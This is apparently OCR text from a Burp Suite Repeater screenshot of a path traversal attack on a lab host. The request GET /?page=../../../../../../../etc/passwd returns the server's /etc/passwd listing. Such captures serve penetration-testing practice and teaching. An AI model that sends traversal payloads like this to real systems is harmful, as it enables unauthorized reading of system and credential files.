 1 2 3 4 10.21.17.140 5:27
Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://10.10.52.244 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?page=../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.52.244
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.10.52.244/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
69 <div class="card-body">
70
71
72 root:x:0:0:root:/root:/bin/bash
73 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
74 bin:x:2:2:bin:/bin:/bin/sh
75 sys:x:3:3:sys:/dev:/bin/sh
76 sync:x:4:65534:sync:/bin:/bin/sync
77 games:x:5:60:games:/usr/games:/bin/sh
78 man:x:6:12:man:/var/cache/man:/bin/sh
79 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
80 mail:x:8:8:mail:/var/mail:/bin/sh
81 news:x:9:9:news:/var/spool/news:/bin/sh
82 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
83 proxy:x:13:13:proxy:/bin:/bin/sh
84 www-data:x:33:33:www-data:/var/www:/bin/sh
85 backup:x:34:34:backup:/var/backups:/bin/sh
86 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
87 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
88 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
89 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
90 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
91 </div>
92 </div>
93
Search 0 highlights
Inspector
Notes
Done 4,852 bytes | 1,313 millis
Event log (2) All issues (47) Memory: 210.4MB